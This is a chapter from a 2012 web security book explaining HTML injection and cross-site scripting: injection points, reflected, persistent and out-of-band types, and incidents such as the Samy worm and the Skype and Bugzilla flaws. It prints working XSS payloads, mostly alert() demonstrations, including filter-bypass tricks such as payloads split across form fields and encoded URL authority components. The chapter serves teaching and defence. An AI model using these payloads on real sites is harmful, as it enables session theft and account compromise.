Hacking Web Apps: Detecting and Preventing Web Application Security Problems (2012)
Chapter 2. HTML Injection & Cross-Site Scripting (XSS)
Information in this chapter:
• Understanding HTML Injection
• Exploiting HTML Injection Flaws
• Employing Countermeasures
The most “web” of web attacks must be the cross-site scripting (XSS) exploit. This attack thrives among web sites, needing no more sustenance than HTML tags and a smattering of JavaScript to thoroughly defeat a site’s security. The attack is as old as the browser, dating back to JavaScript’s ancestral title of LiveScript and when hacks were merely described as “malicious HTML” before becoming more defined. In this chapter we’ll explore why this attack remains so fundamentally difficult to defeat. We’ll also look at how modern browsers and the HTML5 specification affect the balance between attacker and defender.
Remember the Spider who invited the Fly into his parlor? The helpful Turtle who ferried a Scorpion across a river? These stories involve predator and prey, the naive and nasty. The Internet is rife with traps, murky corners, and malicious actors that make surfing random sites a dangerous proposition. Some sites are, if not obviously dangerous, at least highly suspicious in terms of their potential antagonism against a browser. Web sites offering warez (pirated software), free porn, or pirated music tend to be laden with viruses and malicious software waiting for the next insecure browser to visit. That these sites prey on unwitting visitors is rarely surprising.
Malicious content need not be limited to fringe sites nor obvious in its nature. It appears on the assumed-to-be safe sites that we use for email, banking, news, social networking, and more. The paragon of web hacks, XSS, is the pervasive, persistent cockroach of the web. Thanks to anti-virus messages and operating system security settings, most people are either wary of downloading and running unknown programs, or their desktops have enough warnings and protections to hinder or block virus-laden executables.
The browser executes code all the time, in the form of JavaScript, without your knowledge or necessarily your permission—and out of the purview of anti-virus software or other desktop defenses. The HTML and JavaScript from a web site performs all sorts of activities within its sandbox of trust. If you’re lucky, the browser shows the next message in your inbox or displays the current balance of your bank account. If you’re really lucky, the browser isn’t siphoning your password to a server in some other country or executing money transfers in the background. From the browser’s point of view, all of these actions are business as normal.
In October 2005 a user logged in to MySpace and checked out someone else’s profile. The browser, executing JavaScript code it encountered on the page, automatically updated the user’s own profile to declare someone named Samy their hero. Then a friend viewed that user’s profile and agreed on their own profile that Samy was indeed “my hero.” Then another friend, who had neither heard of nor met Samy, visited MySpace and added the same declaration. This pattern continued with such explosive growth that 24 hours later Samy had over one million friends and MySpace was melting down from the traffic. Samy had crafted a cross-site scripting (XSS) attack that with about 4000 characters of text caused a denial of service against a company whose servers numbered in the thousands and whose valuation at the time flirted around $500 million. The attack also enshrined Samy as the reference point for the mass effect of XSS. (An interview with the creator of Samy can be found at http://blogoscoped.com/archive/2005-10-14-n81.html.)
How often have you encountered a prompt to re-authenticate to a web site? Have you used web-based e-mail? Checked your bank account on-line? Sent a tweet? Friended someone? There are examples of XSS vulnerabilities for every one of these web sites.
HTML injection isn’t always so benign that it merely annoys the user. (Taking down a web site is more than a nuisance for the site’s operators.) It is also used to download keyloggers that capture banking and on-line gaming credentials. It is used to capture browser cookies in order to access victim’s accounts with the need for a username or password. In many ways it serves as the stepping stone for very simple, yet very dangerous attacks against anyone who uses a web browser.
Understanding HTML Injection
Cross-site scripting (XSS) can be more generally, although less excitingly, described as HTML injection. The more popular name belies the fact successful attacks need not cross sites or domains nor consist of JavaScript. We’ll return to this injection theme in several upcoming chapters; it’s a basic security weakness in which data (information like an email address or first name) and code (the grammar of a web page, such as the creation of <script> elements) mix in undesirable ways.
Tip
Modern browsers have implemented basic XSS countermeasures to prevent certain types of reflected XSS exploits from executing. If you’re trying out the following examples on a site of your own and don’t see a JavaScript pop-up alert when you expect one, check the browser’s error console—usually found under a Developer or Tools menu—to see if it reported a security exception. Refer to the end of this chapter for more details on this browser behavior and how to modify it.
An XSS attack rewrites the structure of a web page or executes arbitrary JavaScript within the victim’s web browser. This occurs when a web site takes some piece of information from the user—an e-mail address, a user ID, a comment to a blog post, a status message, etc.—and displays that information in a web page. If the site is not careful, then the meaning of the HTML document can be modified by a carefully crafted string.
For example, consider the search function of an on-line store. Visitors to the site are expected to search for their favorite book, movie, or pastel-colored squid pillow and if the item exists, purchase it. If the visitor searches for DVD titles that contain “living dead” the phrase might show up in several places in the HTML source. Here it appears in a meta tag
<script src=”/script/script.js”></script>
<meta name=”description” content=”Cheap DVDs. Search results for living dead” />
<meta name=”keywords” content=”dvds,cheap,prices” /><title>
Whereas later the phrase may be displayed for the visitor at the top of the search results. Then near the bottom of the HTML inside a script element that creates an ad banner.
<div>matches for “<span id=”ctl00_body_ctl00_lblSearchString”>living dead</span>”</div>
...lots of HTML here...
<script type=”text/javascript”>
</script>
XSS comes into play when the visitor can use characters normally reserved for HTML markup as part of the search query. Imagine if the visitor appends a quotation mark (“) to the phrase. Compare how the browser renders the results of the two different queries in each of the windows inFigure 2.1.

Figure 2.1 Successful Search Results for a Movie Title
Notice that the first result matched several titles in the site’s database, but the second search reported “No matches found” and displayed some guesses for a close match. This happened because living dead” (with quotation mark) was included in the database query and no titles existed that ended with a quote. Examining the HTML source of the response confirms that the quotation mark was preserved (see Figure 2.2):
<div>matches for “<span id=”ctl00_body_ctl00_lblSearchString”>living dead”</span>”</div>

Figure 2.2 Search Results Fail When The Title Includes a Quotation Mark (“)
If the web site echoes anything we type in the search box, what happens if we use an HTML snippet instead of simple text? Figure 2.3 shows the site’s response when JavaScript is part of the search term.

Figure 2.3 XSS Delivers an Ominous Alert
Breaking down the search phrase we see how the page was rewritten to convey a very different message to the web browser than the web site’s developers intended. The HTML language is a set of grammar and syntax rules that inform the browser how to interpret pieces of the page. The rendered page is referred to as the Document Object Model (DOM). The use of quotes and angle brackets enabled the attacker to change the page’s grammar in order to add a JavaScript element with code that launched a pop-up window. This happened because the phrase was placed directly in line with the rest of the HTML content.
<div>matches for “<span id=”ctl00_body_ctl00_lblSearchString”>living dead<script>alert(“They’re coming to get you, Barbara.”)</script></span>”</div>
Instead of displaying <script>alert... as text like it does for the words living dead, the browser sees the <script> tag as the beginning of a code block and renders it as such. Consequently, the attacker is able to arbitrarily change the content of the web page by manipulating the DOM.
Before we delve too deeply into what an attack might look like, let’s see what happens to the phrase when it appears in the meta tag and ad banner. Here is the meta tag when the phrase living dead” is used:
<meta name=”description” content=”Cheap DVDs. Search results for living dead"” />
The quote character has been rewritten to its HTML-encoded version—"—which browsers know to display as the “symbol. This encoding preserves the syntax of the meta tag and the DOM in general. Otherwise, the syntax of the meta tag would have been slightly different. Note the two quotes at the end of the content value:
<meta name=”description” content=”Cheap DVDs. Search results for living dead”” />
This lands an innocuous pair of quotes inside the element and most browsers will be able to recover from the apparent typo. On the other hand, if the search phrase is echoed verbatim in the meta element’s content attribute, then the attacker has a delivery point for an XSS payload:
<meta name=”description” content=”Cheap DVDs. Search results for living dead”/>
<script>alert(“They’re coming to get you, Barbara.”)</script>
<meta name=”” />
Here’s a more clearly annotated version of the XSS payload. Notice how the syntax and grammar of the HTML page have been changed. The first meta element is properly closed, a script element follows, and a second meta element is added to maintain the validity of the HTML.
<meta name=”description” content=”Cheap DVDs. Search results for living dead”/> close content attribute with a quote, close the meta element with />
<script>...</script>add some arbitrary JavaScript
<meta name=”create an empty meta element to prevent the browser from displaying the dangling “/> from the original <meta description... element
“/>
The ggl_hints parameter in the ad banner script element can be similarly manipulated. Yet in this case the payload already appears inside a script element so the attacker need only insert valid JavaScript code to exploit the web site. No new elements needed to be added to the DOM for this attack. Even if the developers had been savvy enough to blacklist <script> tags or any element with angle brackets, the attack would have still succeeded.
<script type=”text/javascript”>
</script>
Each of the previous examples demonstrated an important aspect of XSS attacks: the context in which the payload is echoed influences the characters required to hack the page. In some cases new elements can be created such as <script> or <iframe>. In other cases an element’s attribute might be modified. If the payload shows up within a JavaScript variable, then the payload need only consist of code.
Unprotected values in a <meta> tag are not only a target for injection, but the tag itself can be part of a payload. What is particularly interesting is that browsers will follow <meta> refresh tags anywhere in the DOM rather than just those present in the <head>. In January 2012 the security site Dark Reading (http://www.darkreading.com/) suffered an XSS hack. The payload was delivered in a comment. Note the <meta> tag following the highlighted “> characters in Figure 2.4. We’ll cover the reasons for including “> along with alternate payloads in upcoming sections.

Figure 2.4 Misplaced <meta> Makes Mistake
Pop-up windows are a trite example of XSS. More vicious payloads have been demonstrated to:
• steal cookies so attackers can impersonate victims without having to steal passwords;
• spoof login prompts to steal passwords (attackers like to cover all the angles);
• capture keystrokes for banking, e-mail, and game web sites;
• use the browser to port scan a local area network;
• surreptitiously reconfigure a home router to drop its firewall;
• automatically add random people to your social network;
• lay the groundwork for a Cross Site Request Forgery (CSRF) attack.
Regardless of the payload’s intent, all forms of XSS rely on the ability to inject content into a site’s page such that rendering the payload causes the DOM structure to be modified in a way the site’s developers did not intend. Keep in mind that changing the HTML means that the web site is merely the penultimate victim of the attack, acting as a relay that carries the payload from the attacker, through the site, to the browser of all who visit it.
The following sections step through a methodology for discovering HTML injection vulnerabilities and hacking them. The methodology covers three dimensions of HTML injection:
• An injection point—The attack vector used to deliver the payload. It must be possible to submit data that the site will not ignore and will be displayed at some point in time.
• Type of reflection—The payload must be displayed somewhere within the site (or a related application, as we’ll see) and for some period of time. The location and duration of the hack determine the type of reflection.
• Rendered context—Not only must the injected payload be displayed by an application, but the context in which it’s displayed influences how the payload is put together. The browser has several contexts for executing JavaScript, interpreting HTML, and applying the Same Origin Policy.
Identifying Points of Injection
The web browser is not to be trusted. All traffic arriving from the browser is subject to modification by a determined attacker, regardless of the assumptions about how browsers, JavaScript, and HTML work. The attacker needs to find a point of injection in order to deliver a payload. This is also referred to as the attack vector. The diligent hacker will probe a site’s defense using every part of the HTTP request header and body.
Note
Failing to effectively check user input or blindly trusting data from the client is a fundamental programming mistake that results in more than just HTML injection vulnerabilities. The Common Weakness Enumeration project describes this problem in CWE-20: Improper Input Validation (http://cwe.mitre.org/data/definitions/20.html). CWE-20 appears in many guises throughout this chapter, let alone the entire book. One of the best ways to hack a site is to break the assumptions inherent to how developers expect the site to be used.
Obvious attack vectors are links and form fields. After all, users are accustomed to typing links and filling out forms and need nothing more than a browser to experiment with malicious payloads. Yet all data from the web browser should be considered tainted when received by the server. Just because a value is not evident to the casual user, such as the User-Agent header that identifies the browser, does not mean that the value cannot be modified by a malicious user. If the web application uses some piece of information from the browser, then that information is a potential injection point regardless of whether the value is assumed to be supplied manually by a human or automatically by the browser (or by a JavaScript function, an XmlHttpRequest method, and so on).
URI Components
Any portion of the URI can be manipulated for XSS. Directory names, file names, and parameter name/value pairs will all be interpreted by the web server in some manner. URI parameters may be the most obvious area of concern. We’ve already seen what may happen if the search parameter contains an XSS payload. The URI is dangerous even when it might be invalid, point to a non-existent page, or have no bearing on the web site’s logic. If the echos the link in a page, then it has the potential to be exploited. For example, a site might display the URI if it can’t find the location the link was pointing to.
Oops! We couldn’t findhttp://some.site/nopage”<script></script>. Please return to our <a href=/index.html>home page</a>
Another common web design pattern is to place the previous link in an anchor element, which has the same potential for mischief.
<a href=”http://some.site/home/index.php?_=”><script></script><foo a=””>search again</a>
Links have some surprising formats for developers who are poorly versed in the web. One rarely used component of links is the “userinfo” or authority component. (Section 3.2.2. of RFC 2396 describes this in detail, http://www.ietf.org/rfc/rfc2396.txt.) Here’s a link that could pass through a poor validation filter that only pays attention to the path and query string:
http://%22%2f%3E%3Cscript%3Ealert(‘zombie’)%3C%2fscript%3E@some.site/
Bad things happen if the site accepts the link and renders the percent-encoded characters with their literal values:
<a href=”http://”/><script>alert(‘zombie’)</script>@some.site/”>search again</a>
Abusing the authority component of a link is a common tactic of phishing attacks. As a result, browsers have started to provide explicit warnings of its presence since legitimate use of this syntax is rare. The following figure shows one such warning.
This is an example of client-side security (security enforced in the browser rather than the server). Don’t let browser security trump site security. A browser defense like this only creates a hurdle for the attacker, removing the attack vector from the site defeats the attacker. (see Figure 2.5)

Figure 2.5 A Vigilant Browser
Form Fields
Forms collect information from users, which immediately make the supplied data tainted. The obvious injection points are the fields that users are expected to fill out, such as login name, e-mail address, or credit card number. Less obvious are the fields that users are not expected to modify such as input type=hidden or input fields with the disable attribute. A common mistake among naive developers is that if the user can’t modify the form field in the browser, then the form field can’t be modified.
A common example of this attack vector is when the site populates a form field with a previously supplied value from the user. We already used an example of this at the beginning of the chapter. Here’s another case where the user inserts a quotation mark and closing bracket (“>) in order to close the input tag and create a new script element:
<input type=”text” name=”search” value=”web hacks”><script>alert(9)</script>”>
Another attack vector to consider for forms is splitting the payload across multiple input fields. This site must still have weak data validation, but the technique highlights creative abuse of HTML and a way to bypass blacklist filters that look for patterns in single parameter values rather than across multiple ones at once.
The following HTML shows one way a vulnerable page could be compromised. In this situation the first form field uses apostrophes (‘) to delimit the value and the second field uses quotation marks (“). Our injection payloads will exploit this mismatch.
<form>
<input type=”text” name=”a” value=’___’>
<input type=”text” name=”b” value=”___”>
<input type=”submit”>
</form>
Let us assume for a moment that the site always converts quotation marks (“) into an HTML entity (") and the first field, named “a”, is limited to five characters—far too short to inject a payload on its own. The page could still be exploited with the following link (some of the characters have not been percent-encoded in order to make the payload more readable):
http://web.site/multi_xss?a=’a%3D&b=+’><img+src%3Da+onerror%3Dalert(9)//
Neither the “a” nor “b” values break the contrived restrictions that we’ve stated for this form’s fields. When the values are written into the page, the HTML is modified in a way that ends up preventing the second <input> field from being created as a valid element node and permitting the<img> tag to be created as a valid element. The following screenshot shows how Safari renders the DOM (see Figure 2.6):

Figure 2.6 Splitting an XSS Payload Across Multiple Input Fields
This type of attack vector may appear in many ways. Perhaps the form asks for profile information and the XSS payload halves can be placed in the first (<script>) and last name (alert(9)</script>) fields. Then in another page the site renders the first name and last name in text like, “Welcome back, <script> alert(9)</script>”. The point of this technique is to think of ways that reflected payloads can be combined to bypass filters, overcome restrictions like length or content, and avoid always thinking of HTML injection payloads as a single string. The ultimate goal is to attack the HTML parser’s intelligence.
HTTP Request Headers & Cookies
Every browser includes certain HTTP headers with each request. Two of the most common headers used for successful injections are the User-Agent and Referer. If the web site parses and displays any HTTP client headers, then it must sanitize them for rendering. Both browsers and web sites may create custom headers for their own purpose. Custom headers are identified with the prefix X-, such as the X-Phx header from the screenshot below. The following screenshot shows how to intercept and view request headers using the Zed Attack Proxy. An overview of useful web hacking tools is provided in Appendix A (see Figure 2.7).

Figure 2.7 Zed Attack Proxy Sees All
Cookies are a special case of HTTP headers. Most web sites use cookies to store user-related data, application state, and other tracking information. This demonstrates that sites read and manipulate cookies—an important prerequisite to HTML injection (and many of the other attacks in upcoming chapters).
JavaScript Object Notation (JSON)
JSON is a method for representing arbitrary JavaScript data types as a string safe for HTTP communications. For example, a web-based email site might use JSON to retrieve messages or contact lists. Other sites use JSON to send and receive commands and data from databases. In 2006 GMail had a very interesting cross-site request forgery vuln (we’ll cover CSRF in Chapter 3), identified in its JSON-based contact list handling (http://www.cyber-knowledge.net/blog/gmail-vulnerable-to-contact-list-hijacking/). An e-commerce site might use JSON to track product information. Data may come into JSON from one of the previously mentioned vectors (URI parameters, form fields, etc.).
JSON’s format is essentially a series of key/value pairs separated by colons. This makes neither easier nor harder for a hacker to manipulate, just different from the typical name=value found in querystrings. The following code shows a very simple JSON string that is completely legitimate. It’s up to the server to verify the validity of the name and email values.
{”name”:”octopus”, “email”:”octo@<script>alert(9)</script>”}
The peculiarities of passing content through JSON parsers and eval() functions bring a different set of security concerns because of the ease with which JavaScript objections and functions can be modified. The best approach to protecting sites that use JSON is to rely on JavaScript development frameworks. These frameworks not only offer secure methods for handling untrusted content, but they also have extensive unit tests and security-conscious developers working on them. Well-tested code alone should be a compelling reason for adopting a framework rather than writing one from scratch. Table 2.1 lists several popular frameworks that will aid development of sites that rely on JSON and the XMLHttpRequestObject for data communications between the browser and web site.
Table 2.1 Common JavaScript Development Frameworks
|
Framework |
Project Home Page |
|
AngularJS |
http://angularjs.org/ |
|
Dojo |
http://www.dojotoolkit.org/ |
|
Direct Web Remoting (DWR) |
http://directwebremoting.org/ |
|
Ember JS |
http://emberjs.com/ |
|
Ext JS |
http://www.sencha.com/ |
|
Google Web Toolkit (GWT) |
http://code.google.com/webtoolkit/ |
|
MooTools |
http://mootools.net/ |
|
jQuery |
http://jquery.com/ |
|
Prototype |
http://www.prototypejs.org/ |
|
Sproutcore |
http://sproutcore.com/ |
|
YUI |
http://developer.yahoo.com/yui/ |
These frameworks focus on creating dynamic, highly interactive web sites. They do not secure the JavaScript environment from other malicious scripting content. See the section on JavaScript sandboxes for more information on securing JavaScript-heavy web sites. Another reason to be aware of frameworks in use by a web site is that HTML injection payloads might use any of the framework’s functions to execute JavaScript rather than rely on <script> tags or event handlers.
Document Object Model (DOM) Properties
Better, faster browsers have enabled web applications to shift more and more processing from the server to the client, driven almost entirely by complex JavaScript. Such browser-heavy applications use JavaScript to handle events, manipulate data, and modify the DOM. This class of HTML injection, commonly referred to as DOM-Based XSS, occurs without requiring a round-trip from the browser to the server. This type of attack exploits the way JavaScript reads client-side values that can be influenced by an attacker and writes those values back to the DOM. This kind of attack was summarized in 2005 by Amit Klen (http://www.webappsec.org/projects/articles/071105.shtml).
This XSS variant causes the DOM to modify itself in an undesirable manner. The attacker assigns the payload to some property of the DOM that will be read and echoed by a script within the same web page. A nice example is the Bugzilla project’s own bug 272620. When a Bugzilla page encountered an error its client-side JavaScript would create a user-friendly message:
document.write(“<p>URL: “ + document.location + “</p>”)
If the document.location property of the DOM could be forced to contain malicious HTML, then the attacker would succeed in exploiting the browser. The document.location property contains the URI used to request the page, hence it is easily modified by the attacker. The important nuance here is that the server need not know or write the value of document.location into the web page. The attack occurs purely in the web browser when the attacker crafts a malicious URI, perhaps adding script tags as part of the querystring like so:
http://bugzilla/enter_bug.cgi?<script>alert(9)</script>
The malicious URI causes Bugzilla to encounter an error which causes the browser, via the document.write function, to update its DOM with a new paragraph and script elements. Unlike the other forms of XSS delivery, the server did not echo the payload to the web page. The client unwittingly writes the payload from the document.location into the page.
<p>URL:http://bugzilla/enter_bug.cgi?<script>alert(9)</script></p>
The countermeasures for XSS injection via DOM properties require client-side validation. Normally, client-side validation is not emphasized as a countermeasure for any web attack. This is exceptional because the attack occurs purely within the browser and cannot be influenced by any server-side defenses. Modern JavaScript development frameworks, when used correctly, offer relatively safe methods for querying properties and updating the DOM. At the very least, frameworks provide a centralized code library that is easy to update when vulnerabilities are identified.
Cascading Style Sheets (CSS)
Cascading Style Sheets (whose abbreviation, CSS, should not to be confused with XSS), control the layout of a web site for various media. A web page could be resized or modified depending on whether it’s being rendered in a browser, a mobile phone, or sent to a printer. Clever use of CSS can attain much of the same outcomes as a JavaScript-based attack. In 2006 MySpace suffered a CSS-based attack that tricked victims into divulging their passwords (http://www.caughq.org/advisories/CAU-2006-0001.txt). Other detailed examples can be found at http://p42.us/css/.
User-Generated Content
Social web applications and content-sharing sites thrive on users uploading new items for themselves and others to see. Binary content such as images, movies, or PDF files may carry embedded JavaScript or other code that will be executed within the browser. These files are easily missed by developers focused on securing HTML content because the normal expectation for such files is that they have no more relation to the browser than simply being the media loaded from an element’s src attribute. See Subverting MIME Types later in this chapter for more details about how such files can be effective attack vectors.
Identifying the Type of Reflection
Since XSS uses a compromised web site as a delivery mechanism to a browser it is necessary to understand not only how a payload enters the web site but how and where the site renders the payload for the victim’s browser. Without a clear understanding of where potentially malicious user-supplied data may appear, a web site may have inadequate security or an inadequate understanding of the impact of a successful exploit.
Various names have been ascribed to the type of reflection, from the unimaginative Type I, II, and III, to reflected, persistent, and higher order. These naming conventions have attempted to capture two important aspects of a hack:
• Location—Where the payload appears, such as the immediate HTTP response, a different page than was requested, or a different site (or application!) entirely.
• Duration—How long the payload appears, whether it disappears if the page is reloaded or sticks around until cleaned out by the site’s administrators.
The distinctions of location and duration can also be thought of as the statefulness of the injection. A stateless injection doesn’t last beyond a single response. A stateful injection will appear on subsequent visits to the hacked page.
Ephemeral
Ephemeral HTML injection, also known as Reflected or Type I XSS, occurs when the payload is injected and observed in a single HTTP request/response pair. The reflected payload doesn’t persist in the page. For example, pages in a site that provide search typically redisplay (reflect) the search term, such as “you searched for European swallow.” When you search for a new term, the page updates itself with “you searched for African swallow.” If you close the browser and revisit the page, or just open the page in a new tab, then you’re presented with an empty search form. In other words, the duration of the hack is ephemeral—it only lasts for a single response from a single hacked request. This also means that it is stateless—the site doesn’t display the search result from other users nor does it keep the search results from your last visit.
Instead of searching for European swallow you search for <script>destroyAllHumans()</script> and watch as the JavaScript is reflected in the HTTP response. Each search query returns a new page with whatever attack payload or search term was used. The vulnerability is a one-to-one reflection. The browser that submitted the payload will be the browser that is affected by the payload. Consequently, attack scenarios typically require the victim to click on a pre-created link. This might require some simple social engineering along the lines of “check out the pictures I found on this link” or be as simple as hiding the attack behind a URI shortener. (For the most part, providers of URI shorteners are aware of their potential as a vector for malware and XSS attacks and apply their own security filters to block many of these techniques.) The search examples in the previous section demonstrated reflected XSS attacks.
Persistent
Persistent HTML injection vulnerabilities, also known as Type II XSS, remain in the site longer than the immediate response to the request that injected the payload. The payload may be reflected in the immediate response (and subsequent responses for the same resource because it’s persistent) or it may be reflected in a different page within the site. For example, reflected XSS might show up in the search page of a site. A persistent XSS would appear if the site included a different page that tracked and displayed the most recent or most popular searches for other users to view.
Persistent HTML injection hacks have the benefit (from the attacker’s perspective) for enabling a one-to-many attack. The attacker need deliver a payload once, then wait for victims to visit the page where the payload manifests. Imagine a shared calendar in which the title of a meeting includes the XSS payload. Anyone who views the calendar would be affected by the XSS payload.
Note
Notice that no difference in risk has been ascribed to ephemeral (a.k.a reflected) or persistent HTML injection. An informative risk calculation involves many factors specific to a site and outside the scope of this chapter. If someone objects that an ephemeral XSS “only allows you to hack your own browser,” remind them of two things: the presence of any XSS is a bug that must be fixed and there might be someone else smarter out there that will hack the vulnerability.
Out of Band
Out of band, also known as Second Order, Higher Order, or Type III, HTML injection occurs when a payload is injected in one site, but manifests in an unrelated site or application. Out of band HTML injection is persistent, and therefore stateful, because the payload continues to lurk in some content to be consumed by a different application. Imagine a web site, Alpha, that collects and stores the User-Agent string of every browser that visits it. This string is stored in a database, but is never used by site Alpha. Site Bravo, on the other hand, takes this information and displays the unique User-Agent strings. Site Bravo, pulling values from the database, might assume input validation isn’t necessary because the database is a trusted source. (The database is a trusted source because it will not manipulate or modify data, but it contains data already tainted by a crafty hacker.)
For another example of out of band XSS try searching for “<title><script src=http” in any search engine. Search engines commonly use the <title> element to label web pages in their search results. If the engine indexed a site with a malicious title and failed to encode its content properly, then an unsuspecting user could be compromised by doing nothing more than querying the search engine. The search in Figure 2.8 was safe, but only because the title tags were encoded to prevent the script tags from executing.

Figure 2.8 Plan a Trip to Africa—While Your Browser Visits China
In other situations, a search engine may not only protect itself from such higher order attacks, but warn users that a site has active, malicious content—anything from XSS attacks to hidden iframes laced with malware (Figure 2.9).

Figure 2.9 Warning: Objects in Browser are Riskier Than They Appear
The search engine example is intended to show how easily HTML content might be taken from one source and rendered in another. Of course, web sites do expect some relevant snippet of their content to show up in search results and search engines know to be careful about using HTML encoding and Percent-Encoding where appropriate.
Out of band attacks also appear in areas where the browser isn’t the main component of the application. Nevertheless, a browser (or at least an HTML rendering engine) remains the eventual target of the attack. The following examples illustrate two surprising ways that HTML injection appears in an unlikely application and from an unlikely source.
In July 2011 a hacker named Levent Kayan demonstrated an XSS exploit against the Skype application (http://www.noptrix.net/advisories/skype_xss.txt). As he described in the advisory, the “mobile phone” entry of a Contact was not subjected to adequate validation nor rendered securely. As a consequence, the simplest of HTML would be executed within the application:
“><iframe src=’’ onload=alert(‘mphone’)>
Skype disputed the vulnerability’s possible impact, but the nuances of this hack are beside the point. More important are the hacking concepts of finding HTML rendered outside the standard browser and discovering the insecure habit of not sanitizing data for its context. We’ll address this last point in the section on Countermeasures.
In December 2010 a researcher named Dr. Dirk Wetter demonstrated an unexpected HTML injection vector in the “Search Inside” feature of Amazon.com. The “Search Inside” feature displays pages from a book that contain a word or phrase the 1user is looking for. Matches are highlighted on the book’s page, which is rendered in the browser, and matches are also displayed in a list that can be moused over to see the match in relation to surrounding text. Dr. Wetter showed that by searching for content that had <script> tags, it was possible to have Amazon render the matched text as HTML.
Figure 2.10 shows the <span> element used to store a match for the phrase, “not encoded” in the fixed version of the site. The search terms have been rendered in bold (notice the <b>...</b> tags, which have syntax highlighting that is more apparent in a color picture). If the <script> tag from the book had been preserved, then the user would have been greeted with a pop-up window.
